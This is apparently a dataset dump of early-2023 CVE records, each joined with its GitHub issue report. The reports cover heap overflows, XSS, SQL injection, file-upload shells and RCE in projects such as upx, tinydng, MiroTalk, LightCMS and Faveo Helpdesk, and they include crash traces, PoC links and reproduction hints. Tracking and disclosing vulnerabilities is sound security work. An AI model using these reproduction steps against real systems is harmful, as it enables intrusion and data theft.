[ASAN_tinydng](https://github.com/10cksYiqiyinHangzhouTechnology/tinydngSecurityIssueReport1/blo... | [Security Issue Report] heap-buffer-overflow | https://api.github.com/repos/syoyo/tinydng/issues/28/comments | 0 | 2023-02-20T12:18:23Z | 2023-02-20T12:34:15Z | https://github.com/syoyo/tinydng/issues/28 | 1,591,753,320 | 28 | 4,870 |
CVE-2023-1570 | 2023-03-22T15:15:10.187 | A vulnerability, which was classified as problematic, has been found in syoyo tinydng. Affected by this issue is the function __interceptor_memcpy of the file tiny_dng_loader.h. The manipulation leads to heap-based buffer overflow. Local access is required to approach this attack. The exploit has been disclosed to the ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 1.7,
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/10cksYiqiyinHangzhouTechnology/tinydngSecurityIssueReport1"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinydng_project:tinydng:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6E49821A-82C1-4C71-9F93-4CCEFCAC8BD0",
"versionEndExcluding": "2023-02-20",
"versionEndIncluding": null,
"versio... | [
"122"
] | 122 | https://github.com/syoyo/tinydng/issues/29 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"syoyo",
"tinydng"
] | AddressSanitizer: heap-buffer-overflow in __interceptor_memcpy
READ of size 1 at 0x61c000000708 thread T0
[Poc file](https://github.com/10cksYiqiyinHangzhouTechnology/tinydngSecurityIssueReport2/blob/main/id19)
[ASAN_tinydng](https://github.com/10cksYiqiyinHangzhouTechnology/tinydngSecurityIssueReport2/blob/main/a... | [Security Issue Report] heap-buffer-overflow | https://api.github.com/repos/syoyo/tinydng/issues/29/comments | 1 | 2023-02-20T12:25:16Z | 2023-02-20T12:35:56Z | https://github.com/syoyo/tinydng/issues/29 | 1,591,766,233 | 29 | 4,871 |
CVE-2023-27054 | 2023-03-22T22:15:12.490 | A cross-site scripting (XSS) vulnerability in MiroTalk P2P before commit f535b35 allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the Name parameter under the settings module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/miroslavpejic85/mirotalk"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/miroslavpejic85/mirotalk/commit/f535b3515d2d480dc3135b37982f5df93e43c592"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mirotalk:mirotalk_p2p:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45DFFCBF-0545-417D-BC59-32824D4F24B9",
"versionEndExcluding": "2023-02-18",
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/miroslavpejic85/mirotalk/issues/139 | [
"Exploit",
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"miroslavpejic85",
"mirotalk"
] | ### Describe the bug
The mirotalk web application is susceptible to XSS.
If two participants joined a web meeting, one participant can change their name, which is then reflected for all other meeting participants. Since no input validation takes place; or output filtering to sanitize maliciously choosen names, th... | Multiple Cross-Site Scripting (XSS) | https://api.github.com/repos/miroslavpejic85/mirotalk/issues/139/comments | 14 | 2023-02-17T22:22:09Z | 2023-02-19T20:31:58Z | https://github.com/miroslavpejic85/mirotalk/issues/139 | 1,590,026,697 | 139 | 4,872 |
CVE-2023-27060 | 2023-03-22T22:15:12.547 | LightCMS v1.3.7 was discovered to contain a remote code execution (RCE) vulnerability via the image:make function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/eddy8/LightCMS/issues/21"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://igml.top/2021/05/10/lig... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lightcms_project:lightcms:1.3.7:*:*:*:*:*:*:*",
"matchCriteriaId": "CB7D3D7B-45D1-464D-8470-ACA099B89C04",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"306"
] | 306 | https://github.com/eddy8/LightCMS/issues/21 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"eddy8",
"LightCMS"
] | ## Description
The `image:make` function in fetchImageFile can trigger phar deserialization. Combined with the deserialization chain of the laravel framework, it can cause remote code execution vulnerabilities.
## Impact Version
lightcms latest version (v1.3.7)
## Steps to Reproduce
Please see this [link](ht... | RCE vulnerability in lightcms v1.3.7 | https://api.github.com/repos/eddy8/LightCMS/issues/21/comments | 1 | 2021-05-09T17:06:14Z | 2021-05-11T01:16:55Z | https://github.com/eddy8/LightCMS/issues/21 | 882,553,313 | 21 | 4,873 |
CVE-2023-27249 | 2023-03-23T02:15:12.733 | swfdump v0.9.2 was discovered to contain a heap buffer overflow in the function swf_GetPlaceObject at swfobject.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://swfdump.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/keepinggg/poc/blob/main/poc_of_swfdump/poc"
},
{
"source": "cve@... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:0.9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B6149BA0-2082-45B7-9B43-CAC2F1768770",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"787"
] | 787 | https://github.com/matthiaskramm/swftools/issues/197 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | # heap-buffer-overflow
## env
ubuntu20.04
gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.1)
swfdump - part of swftools 0.9.2
## sample
[poc.zip](https://github.com/keepinggg/poc/blob/main/poc_of_swfdump/poc)
## crash
```
./swfdump -D poc
==2946990==ERROR: AddressSanitizer: heap-buffer-overflow on addres... | heap-buffer-overflow exists in the function swf_GetPlaceObject in swfobject.c | https://api.github.com/repos/swftools/swftools/issues/197/comments | 0 | 2023-02-26T09:28:41Z | 2023-02-26T09:28:41Z | https://github.com/swftools/swftools/issues/197 | 1,599,986,264 | 197 | 4,874 |
CVE-2023-27094 | 2023-03-23T17:15:15.817 | An issue found in OpenGoofy Hippo4j v.1.4.3 allows attackers to escalate privileges via the ThreadPoolController of the tenant Management module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/opengoofy/hippo4j/issues/1059"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Vendor Advisory"
],
"url": "https://github.com/opengoofy/hippo4j/issues/1059"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opengoofy:hippo4j:1.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "8FDE6062-50F4-4276-8D27-337745FF8AF1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"269"
] | 269 | https://github.com/opengoofy/hippo4j/issues/1059 | [
"Vendor Advisory"
] | github.com | [
"opengoofy",
"hippo4j"
] | ThreadPoolController of the tenant Management module module of hippo4j. An unauthorized access vulnerability arises from thread pool deletion
DeletePool method to perform the current operation of user authentication, leads to any user can access the DELETE/hippo4j/v1 / cs/thread pool/DELETE interface deleting items wi... | [Bug] Hippo4j monitors unauthorized access vulnerabilities | https://api.github.com/repos/opengoofy/hippo4j/issues/1059/comments | 0 | 2023-02-20T08:55:55Z | 2023-09-01T08:28:20Z | https://github.com/opengoofy/hippo4j/issues/1059 | 1,591,414,085 | 1,059 | 4,875 |
CVE-2020-19786 | 2023-03-23T20:15:13.777 | File upload vulnerability in CSKaza CSZ CMS v.1.2.2 fixed in v1.2.4 allows attacker to execute aritrary commands and code via crafted PHP file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cskaza/cszcms/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cszcms:csz_cms:1.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "00DCD2B8-2F52-4BF9-8404-06760D8F6647",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"434"
] | 434 | https://github.com/cskaza/cszcms/issues/20 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cskaza",
"cszcms"
] | There are any files uploaded in the background of your website, you can upload PHP files, so that if the administrator password is leaked, the file uploaded through here can be directly getshell, take over the web
example:
. The problem is essentially caused in PackLinuxElf32::elf_lookup() at p_lx_elf.cpp:5382. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/upx/upx/issues/380"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1E4C95CD-E2A9-47E3-9866-FD4B7ECF14AA",
"versionEndExcluding": "4.0.0",
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/upx/upx/issues/380 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"upx",
"upx"
] | ## What's the problem (or question)?
Multi heap-based buffer overflows were discovered in upx, during the genric pointer 'p' points to an inaccessible address in func get_le32(). The issue can be triggered by different places, which can cause a denial of service. The issue is diff from [issue365](https://github.com/up... | [bug] multi heap buffer overflows in get_le32() | https://api.github.com/repos/upx/upx/issues/380/comments | 2 | 2020-05-23T14:24:07Z | 2023-04-17T18:03:04Z | https://github.com/upx/upx/issues/380 | 623,670,883 | 380 | 4,882 |
CVE-2021-43312 | 2023-03-24T20:15:08.270 | A heap-based buffer overflow was discovered in upx, during the variable 'bucket' points to an inaccessible address. The issue is being triggered in the function PackLinuxElf64::invert_pt_dynamic at p_lx_elf.cpp:5239. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/upx/upx/issues/379"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1E4C95CD-E2A9-47E3-9866-FD4B7ECF14AA",
"versionEndExcluding": "4.0.0",
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/upx/upx/issues/379 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"upx",
"upx"
] | ## What's the problem (or question)?
A heap-based buffer overflow was discovered in upx, during the variable 'bucket' points to an inaccessible address. The issue is being triggered in the function PackLinuxElf64::invert_pt_dynamic at p_lx_elf.cpp:5239.
ASAN reports:
```bash
==110294==ERROR: AddressSanitizer: hea... | [bug] heap buffer overflow in PackLinuxElf64::invert_pt_dynamic at p_lx_elf.cpp:5239 | https://api.github.com/repos/upx/upx/issues/379/comments | 2 | 2020-05-23T14:21:20Z | 2023-04-17T18:13:35Z | https://github.com/upx/upx/issues/379 | 623,670,397 | 379 | 4,883 |
CVE-2021-43313 | 2023-03-24T20:15:08.317 | A heap-based buffer overflow was discovered in upx, during the variable 'bucket' points to an inaccessible address. The issue is being triggered in the function PackLinuxElf32::invert_pt_dynamic at p_lx_elf.cpp:1688. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/upx/upx/issues/378"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1E4C95CD-E2A9-47E3-9866-FD4B7ECF14AA",
"versionEndExcluding": "4.0.0",
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/upx/upx/issues/378 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"upx",
"upx"
] | ## What's the problem (or question)?
A heap-based buffer overflow was discovered in upx, during the variable 'bucket' points to an inaccessible address. The issue is being triggered in the function PackLinuxElf32::invert_pt_dynamic at p_lx_elf.cpp:1688.
ASAN reports:
```bash
==110358==ERROR: AddressSanitizer: hea... | [bug]heap buffer overflow in PackLinuxElf32::invert_pt_dynamic at p_lx_elf.cpp:1688 | https://api.github.com/repos/upx/upx/issues/378/comments | 2 | 2020-05-23T14:19:31Z | 2023-04-17T18:19:24Z | https://github.com/upx/upx/issues/378 | 623,670,052 | 378 | 4,884 |
CVE-2021-43316 | 2023-03-24T20:15:08.460 | A heap-based buffer overflow was discovered in upx, during the generic pointer 'p' points to an inaccessible address in func get_le64(). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/upx/upx/issues/381"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:upx_project:upx:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1E4C95CD-E2A9-47E3-9866-FD4B7ECF14AA",
"versionEndExcluding": "4.0.0",
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/upx/upx/issues/381 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"upx",
"upx"
] | ## What's the problem (or question)?
A heap-based buffer overflow was discovered in upx, during the genric pointer 'p' points to an inaccessible address in func get_le64(). The issue can cause a denial of service. The issue is diff from [issue367](https://github.com/upx/upx/issues/367) and [issue368](https://github.co... | [bug] segv fault in get_le64() | https://api.github.com/repos/upx/upx/issues/381/comments | 2 | 2020-05-23T14:28:34Z | 2023-04-17T18:34:13Z | https://github.com/upx/upx/issues/381 | 623,671,725 | 381 | 4,885 |
CVE-2023-25350 | 2023-03-24T20:15:15.403 | Faveo Helpdesk 1.0-1.11.1 is vulnerable to SQL Injection. When the user logs in through the login box, he has no judgment on the validity of the user's input data. The parameters passed from the front end to the back end are controllable, which will lead to SQL injection. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gist.github.com/Whitehat-Su/8402323c00ea93b4abc21ab9a372101e"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ladybirdweb:faveo_helpdesk:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3399E631-787E-4EA7-AC43-19BB79B1A9BC",
"versionEndExcluding": null,
"versionEndIncluding": "1.11.1",
"version... | [
"89"
] | 89 | https://github.com/ladybirdweb/faveo-helpdesk/issues/7827 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ladybirdweb",
"faveo-helpdesk"
] | I don't know which version of SQL injection vulnerability exists, but I found that there are SQL injection vulnerabilities in thousands of IP addresses on the cyberspace mapping platform.
When logging in, the email account xxx@xx.xx After that, add ', there are SQL statement errors, which will lead to SQL injection vu... | Faveo Helpdesk has SQL injection vulnerability | https://api.github.com/repos/faveosuite/faveo-helpdesk/issues/7827/comments | 0 | 2023-02-02T08:56:44Z | 2023-03-29T04:47:15Z | https://github.com/faveosuite/faveo-helpdesk/issues/7827 | 1,567,601,975 | 7,827 | 4,886 |
CVE-2023-28435 | 2023-03-24T21:15:06.860 | Dataease is an open source data visualization and analysis tool. The permissions for the file upload interface is not checked so users who are not logged in can upload directly to the background. The file type also goes unchecked, users could upload any type of file. These vulnerabilities has been fixed in version 1.18... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dataease/dataease/issues/4798"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Vendor Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dataease:dataease:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2A6525A4-9AFC-4166-83A7-7986DA122308",
"versionEndExcluding": "1.18.5",
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/dataease/dataease/issues/4798 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dataease",
"dataease"
] | **DataEase 版本**
v1.18.4
**Bug 描述**
文件上传未作权限校验,未登录用户可以直接向后台上传任意文件,文件类型未作校验,可以上传任意类型文件
**Bug 重现步骤**
漏洞接口:static/resource/upload/
1. 向static/resource/upload/接口上传一个html,html中的js用于弹出cookie,我把cookie删除了,任然可以上传成功
![image](https://user-images.githubusercontent.com/94107024/225582741-ffb56926-5e24-4ab6-8dae-a1068f1b... | [Bug] 未授权上传文件导致XSS漏洞 | https://api.github.com/repos/dataease/dataease/issues/4798/comments | 2 | 2023-03-16T10:07:07Z | 2023-03-24T01:29:07Z | https://github.com/dataease/dataease/issues/4798 | 1,627,123,885 | 4,798 | 4,887 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.